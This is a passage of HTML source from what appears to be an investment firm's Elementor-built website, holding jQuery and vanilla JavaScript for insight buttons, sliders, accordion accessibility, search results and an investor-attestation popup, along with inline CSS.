                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if($videoBanner.length){
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function() {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth  - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://www.redwheel.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');
            
            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function(){
            var $this = $(this);

            var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

            if(memberQuote){
            $this.hide();
                         }
});
// $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
// $(".kurtosys-tabs__control").eq(1).trigger('click');

 /* pevents links redirection */
    $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
        event.preventDefault();
    });
    
  });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e963fa3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e963fa3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d3dfb1" data-id="1d3dfb1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-85e47ce elementor-widget elementor-widget-ksys-html-js-widget" data-id="85e47ce" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d990150 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d990150" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7447b5f9" data-id="7447b5f9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38dc00d1 elementor-widget elementor-widget-ksys-html-js-widget" data-id="38dc00d1" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/


/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        
        if (hash) {  
            const targetElement = document.querySelector(hash);

            if (targetElement) {

                event.preventDefault();
                targetElement.click();
                const elementPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                window.scrollTo({
                    top: elementPosition - 122,
                    behavior: "smooth"
                });
            } 
        }
    });
});
/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-admin\/admin.php","security":"ab33d9dcdd"};

/* ]]> */
</script>
<style id="elementor-post-3579">.elementor-3579 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3579 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3579 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3579 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3579 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3579 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3579 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3579 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3579 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3579 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3579 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3579 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3579 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3579 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3579 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3579 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3579 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3579 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3579 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3579 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3579 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3579 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3579 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3579 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3579 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3579 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3579 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3579{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3579 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3579 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3579 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3579 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3579 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3579 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3579 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3579 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3579 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3579 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3579" class="elementor elementor-3579 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/at/de/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1485" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1533">.elementor-1533 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-1533 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1533 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1533 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-1533 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-1533 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-1533 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-1533 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-1533 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-1533 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-1533 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-1533 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-1533 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1533 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-1533 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-1533 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-1533{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-1533 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-1533 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-1533 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-1533 .dialog-close-button{left:5%;}#elementor-popup-modal-1533 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-1533 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1533 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1533 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1533 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1533 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1533 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1533 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
